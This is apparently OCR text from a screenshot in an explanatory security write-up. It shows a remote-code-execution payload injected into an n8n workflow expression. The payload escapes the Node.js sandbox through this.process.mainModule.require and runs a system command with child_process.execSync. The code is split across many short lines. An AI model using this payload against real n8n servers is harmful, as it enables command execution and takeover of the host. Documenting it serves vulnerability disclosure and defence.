
JavaScript
// The RCE Payload injected into a workflow
node
{{ (
function
() {
var
require =
this
.process.mainModule.require;
var
execSync =
require(
"child_process"
).execSync;
return
execSync(
"id"
).
toString
();
})() }}
By accessing
this.process.mainModule.require
, they
break out of the Node.js jail and execute system
commands as the n8n user.